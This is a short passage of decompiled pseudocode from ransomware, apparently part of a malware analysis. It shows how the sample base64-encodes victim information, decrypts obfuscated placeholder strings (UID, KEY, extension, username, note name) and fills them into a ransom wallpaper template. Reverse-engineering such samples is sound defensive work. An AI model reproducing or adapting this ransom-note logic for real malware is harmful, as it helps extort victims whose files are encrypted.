 victim_info_buffer = (int)generate_victim_info_buffer(&v20);
v1 = victim_info_buffer;
if ( victim_info_buffer )
{
v2 = encode_base64(victim_info_buffer, v20, 1);
w_w_RtlFreeHeap(v1);
if ( v2 )
{
decrypt_string((int)&STRING_DATA_BUFFER, 2229, 0xCu, 10, (int)v15);// {UID}
v16 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 1755, 0xBu, 10, (int)v13);// {KEY}
v14 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 3552, 0xBu, 10, (int)v11);// {EXT}
v12 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 80, 0xDu, 20, (int)v7);// {USERNAME}
v8 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 3633, 0xFu, 20, (int)v5);// {NOTENAME}
v6 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 4389, 0xEu, 12, (int)v9);// SYSTEM
v10 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 1229, 4u, 8, (int)v18);// USER
v19 = 0;
v3 = w_strcmp((char *)USERNAME, v9);
v17[3] = v2;
v4 = v18;
if ( v3 )
v4 = (char *)USERNAME;
v17[0] = (int)v15;
v17[1] = VICTIM_ID;
v17[2] = (int)v13;
v17[4] = (int)v11;
v17[7] = (int)v4;
v17[5] = ENCRYPTED_EXTENSION + 2;
v17[6] = (int)v7;
v17[8] = (int)v5;
v17[9] = RANSOM_NOTE_FILENAME;
RANSOM_WALLPAPER_IMG = parse_template_var(RANSOM_WALLPAPER_IMG, (int)v17, 5u);
w_w_RtlFreeHeap(v2);